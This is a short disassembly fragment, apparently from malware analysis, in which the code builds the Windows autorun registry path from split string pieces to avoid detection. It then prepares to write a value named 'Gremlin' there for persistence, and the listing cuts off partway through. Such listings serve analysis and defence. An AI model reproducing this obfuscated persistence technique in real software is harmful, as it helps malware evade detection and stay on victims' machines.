 push ebp
lea ebp, [esp-74h]
sub esp, 0A4h
push esi
push edi
push offset aNR ; "n\\R"
push offset aRsi ; "rsi"
push offset aRent ; "rent"
push offset aCu ; "\\Cu"
push offset aOw ; "ow"
push offset aTW ; "t\\W"
push offset aRoso ; "roso"
push offset aWareM ; "ware\\M"
lea eax, [ebp+74h+SubKey]
push offset aSoftSicSfSindS ; "Soft%sic%sf%sind%ss%sr%sVe%so%sun"
push eax ; LPSTR
call ds:wsprintfA
add esp, 28h
push offset aGremlin ; "Gremlin"
lea eax, [ebp+74h+String1]
push eax ; lpString1
call ds:lstrcpyA
mov esi, ds:RegOpenKeyExA
lea eax, [ebp+74h+phkResult]